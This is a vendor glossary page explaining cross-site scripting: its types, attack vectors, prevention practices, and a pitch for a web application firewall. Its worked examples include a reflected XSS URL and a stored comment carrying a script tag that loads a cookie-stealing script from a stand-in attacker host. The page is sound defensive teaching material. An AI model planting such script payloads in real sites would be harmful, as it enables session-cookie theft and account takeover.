<< Back to Technical Glossary
Cross Site Scripting Definition

Cross-Site Scripting (XSS) is a type of injection attack in which attackers inject malicious code into websites that users consider trusted. A cross-site scripting attack occurs when an attacker sends malicious scripts to an unsuspecting end user via a web application or script-injected link (email scams), or in the form of a browser side script. The end user’s browser will execute the malicious script as if it is source code, having no way to know that it should not be trusted.
Attackers may exploit a cross-site scripting vulnerability to bypass the same-origin policy and other access controls. Because the end-user browser then believes the script originated with a trusted source, that malicious code can access any session tokens, cookies, or other sensitive information the browser retains for the site to use.
Although they are relatively easy to prevent and detect, cross-site scripting vulnerabilities are widespread and represent a major threat vector.
 FAQs
FAQs
What is Cross Site Scripting?
Cross-site scripting is a code injection attack on the client- or user-side. The attacker uses a legitimate web application or web address as a delivery system for a malicious web application or web page. When the victim visits that app or site, it then executes malicious scripts in their web browser.
Cross-site scripting attacks are frequently triggered by data that includes malicious content entering a website or application through an untrusted source—often a web request. The web user receives the data inside dynamic content that is unvalidated, and contains malicious code executable in the browser. This is often in JavaScript but may also be in Flash, HTML, or any other type of code that the browser may execute.
There is almost a limitless variety of cross-site scripting attacks, but often these attacks include redirecting the victim to attacker-controlled web content, transmitting private data, such as cookies or other session information, to the attacker, or using the vulnerable web application or site as cover to perform other malicious operations on the user’s machine.
Types of Cross Site Scripting Attacks
Initially, two main kinds of cross-site scripting vulnerabilities were defined: stored XSS and reflected XSS. Amit Klein identified a third type of cross-site scripting attack in 2005 called DOM Based XSS.
Stored or Persistent Cross Site Scripting Attacks (Type-I XSS)
The potentially more devastating stored cross-site scripting attack, also called persistent cross-site scripting or Type-I XSS, sees an attacker inject script that is then stored permanently on the target servers. The script may be stored in a message board, in a database, comment field, visitor log, or similar location—anywhere users may post messages in HTML format that anyone can read. The victim’s browser then requests the stored information, and the victim retrieves the malicious script from the server.
For example, on a business or social networking platform, members may make statements or answer questions on their profiles. Typically these profiles will keep user emails, names, and other details private on the server.
An attacker may join the site as a user to attempt to gain access to that sensitive data. The attacker can create a profile and answer similar questions or make similar statements on that profile. If they insert a malicious script into that profile enclosed inside a script element, it will be invisible on the screen. When visitors click on the profile, the script runs from their browsers and sends a message to the attacker’s server, which harvests sensitive information.
This kind of stored XSS vulnerability is significant, because the user’s browser renders the malicious script automatically, without any need to target victims individually or even lure them to another website. This can result in a kind of client-side worm, especially on social networking sites, where attackers can design the code to self-propagate across accounts.
Reflected or Non-Persistent Cross-Site Scripting Attacks (Type-II XSS)
The reflected cross-site scripting vulnerability, sometimes called non-persistent cross-site scripting, or Type-II XSS, is a basic web security vulnerability. These vulnerabilities occur when server-side scripts immediately use web client data without properly sanitizing its content. The client data, often in HTTP query parameters such as the data from an HTML form, is then used to parse and display results for an attacker based on their parameters.
For example, a site search engine is a potential vector. Typically, the search string gets redisplayed on the result page. If the system does not screen this response to reject HTML control characters, for example, it creates a cross-site scripting flaw. The results page displays a URL that users believe navigates to a trusted site, but actually contains a cross-site script vector. Clicking the link is dangerous if the trusted site is vulnerable, as it causes the victim’s browser to execute the injected script.
Blind Cross Site Scripting
Blind cross-site scripting vulnerabilities are a type of reflected XSS vulnerability that occurs when the web server saves attacker input and executes it as a malicious script in another area of the application or another application altogether. Blind cross-site scripting attacks occur in web applications and web pages such as chat applications/forums, contact/feedback pages, customer ticket applications, exception handlers, log viewers, web application firewalls, and any other application that demands moderation by the user.
For example, an attacker may inject a malicious payload into a customer ticket application so that it will load when the app administrator reviews the ticket. The attacker input can then be executed in some other entirely different internal application.
Compared to other reflected cross-site script vulnerabilities that reveal the effects of attacks immediately, these types of flaws are much more difficult to detect. The server can save and execute attacker input from blind cross-site scripting vulnerabilities long after the actual exposure. Therefore, it is challenging to test for and detect this type of vulnerability.
DOM Based Cross-Site Scripting Vulnerabilities
DOM-based cross-site scripting injection is a type of client-side cross-site scripting attack. In a DOM-based XSS attack, the malicious script is entirely on the client side, reflected by the JavaScript code. The attacker code does not touch the web server.
For example, in 2011, a DOM-based cross-site scripting vulnerability was found in some jQuery plugins. DOM-based XSS attacks demand similar prevention strategies, but must be contained in web pages, implemented in JavaScript code, subject to input validation and escaping. Some JavaScript frameworks such as Angular.js include built-in cross site scripting defense measures against DOM-based scripting attacks and related issues.
Universal Cross-Site Scripting
Universal cross-site scripting, like any cross-site scripting attack, exploits a vulnerability to execute a malicious script. However, in contrast to some other attacks, universal cross-site scripting or UXSS executes its malicious code by exploiting client-side browser vulnerabilities or client-side browser extension vulnerabilities to generate a cross-site scripting condition. This allows an attacker to bypass or deactivate browser security features.
XSS Attack vs SQL Injection Attack
Cross-site scripting differs from other vectors for web attacks such as SQL injection attacks in that it targets users of web applications. SQL injection attacks directly target applications.
Cross-site Scripting Attack Vectors
Methods for injecting cross-site scripts vary significantly. Attackers can exploit many vulnerabilities without directly interacting with the vulnerable web functionality itself. Any data that an attacker can receive from a web application and control can become an injection vector.
Attackers may use various kinds of tags and embed JavaScript code into those tags in place of what was intended there. For example, these tags can all carry malicious code that can then be executed in some browsers, depending on the facts.
Here are some of the more common cross-site scripting attack vectors:
• script tags
• iframe tags
• img attributes
• input tags
• link tags
• the background attribute of table tags and td tags
• div tags
• object tags
JavaScript event attributes such as onerror and onload are often used in many tags, making them another popular cross-site scripting attack vector.
OWASP maintains a more thorough list of examples here: XSS Filter Evasion Cheat Sheet.
Cross Site Scripting Examples
Typically, by exploiting a XSS vulnerability, an attacker can achieve a number of goals:
• Capture the user’s login credentials
• Carry out all authorized actions on behalf of the user
• Disclose user session cookies
• Engage in content spoofing
• Impersonate the victim user
• Inject trojan functionality into the victim site
• Read any accessible data as the victim user
• Virtually deface the website
These outcomes are the same, regardless of whether the attack is reflected or stored, or DOM-based. The consequences of a cross-site scripting attack change based on how the attacker payload arrives at the server.
Non-persistent cross site scripting example
As a non persistent cross-site scripting attack example, Alice often visits Bob’s yoga clothing website. The site prompts Alice to log in with her username and password and stores her billing information and other sensitive data. When Alice logs in, the browser retains an authorization cookie so both computers, the server and Alice’s, the client, have a record that she is logged into Bob’s site.
Mallory, an attacker, detects a reflected cross-site scripting vulnerability in Bob’s site, in that the site’s search engine returns her abnormal search as a “not found” page with an error message containing the text ‘xss’:
http://bobssite.com/search?q=alert(‘xss’);
Mallory builds that URL to exploit the vulnerability, and disguises her malicious site so users won’t know what they are clicking on. Now, she can message or email Bob’s users—including Alice—with the link.
When Alice clicks it, the script runs and triggers the attack, which seems to come from Bob’s trusted site. Mallory takes the authorization cookie from the site and logs in as Alice, taking her credit card information, address, and changing her password. If she does the same thing to Bob, she gains administrator privileges to the whole website.
Cross-site scripting countermeasures to mitigate this type of attack are available:
• Sanitize search input to include checking for proper encoding
• Set web server to redirect invalid requests
• Set web server to detect simultaneous logins and invalidate sessions
• Change website settings to display only last digits of payment credit cards
• Challenge users to re-enter passwords before changing registration details
• Prevent access from JavaScript with with HttpOnly flag for cookies
Persistent cross-site scripting example
Mallory registers for an account on Bob’s website and detects a stored cross-site scripting vulnerability. Specifically, she sees that posted comments in the news forum display HTML tags as they are written, and the browser may run any script tags.
Mallory posts a comment at the bottom in the Comments section: check out these new yoga poses! “script src=”http://malloryshackerwebsite.com/cookiepose.js”
As soon as anyone loads the comment page, Mallory’s script tag runs. If the user is Alice or someone with an authorization cookie, Mallory’s server will steal it.
How to Prevent Cross-Site Scripting
There are several best practices in how to detect cross-site script vulnerabilities and prevent attacks:
Treat user input as untrusted. There is a risk of cross-site scripting attack from any user input that is used as part of HTML output. Even input from internal and authenticated users should receive the same treatment as public input.
Use escaping/encoding techniques. Depending on where you will deploy the user input—CSS escape, HTML escape, URL escape, or JavaScript escape, for example—use the right escaping/encoding techniques. Use libraries rather than writing your own if possible.
Use appropriate response headers. Use the Content-Type and X-Content-Type-Options headers to prevent cross-site scripting in HTTP responses that should contain any JavaScript or HTML to ensure that browsers interpret the responses as intended.
Sanitize HTML. It breaks valid tags to escape/encode user input that must contain HTML, so in those situations parse and clean HTML with a trusted and verified library. The right library depends on your development language, for example, SanitizeHelper for Ruby on Rails or HtmlSanitizer for .NET.
HttpOnly flag. Set the HttpOnly flag for cookies so they are not accessible from the client side via JavaScript.
Filter input upon arrival. As the system receives user input, apply a cross-site scripting filter to it strictly based on what valid, expected input looks like.
Encode data upon output. Encode user-controllable data as it becomes output with combinations of CSS, HTML, JavaScript, and URL encoding depending on the context to prevent user browsers from interpreting it as active content.
Use a Content Security Policy (CSP) or HTTP response header to declare allowed dynamic resources depending on the HTTP request source.
According to the Open Web Application Security Project (OWASP), there is a positive model for cross-site scripting prevention. This is an allowlist model that denies anything not explicitly granted in the rules. Find OWASP’s XSS prevention rules here.
Does VMware NSX Advanced Load Balancer Protect Against Cross-Site Scripting Attacks?
A web application firewall (WAF) is among the most common protections against web server cross site scripting vulnerabilities and related attacks. VMware NSX Advanced Load Balancer’s cross-site scripting countermeasures include point-and-click policy configurations with rule exceptions you can customize for each application, and input protection against cross-site scripting—all managed centrally.
For more on the actual implementation of load balancing, security applications and web application firewalls check out our Application Delivery How-To Videos.